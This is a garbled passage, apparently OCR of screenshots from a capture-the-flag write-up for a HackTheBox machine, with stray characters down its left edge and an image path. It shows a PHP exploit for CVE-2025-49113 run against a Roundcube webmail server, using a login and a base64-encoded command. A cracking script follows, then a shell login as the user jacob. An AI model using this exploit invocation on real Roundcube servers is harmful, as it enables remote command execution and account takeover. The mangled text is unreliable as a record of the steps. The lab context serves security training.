 [+] Gadget uploaded successfully!
e
c ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ php CVE-2025-49113.php http://mail.outbound.htb/ tyler LhKL1o9Nm3X2 'printf c2g | base64
2 -d'
3 [+] Starting exploit (CVE-2025-49113)...
r [*] Checking Roundcube version...
[*] Detected Roundcube version: 10610
t [+] Target is vulnerable!
2 [+] Login successful!
3 [*] Exploiting...
o [+] Gadget uploaded successfully!
:
x ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
, └─$ python3 jacob.py
l [+] Pass 59
- ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
Usage of /: 74.7% of 6.73GB Users logged in: 1
Memory usage: 11% IPv4 address for eth0: 10.10.11.77
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Aug 3 09:02:42 2025 from 10.10.16.33
jacob@outbound:~$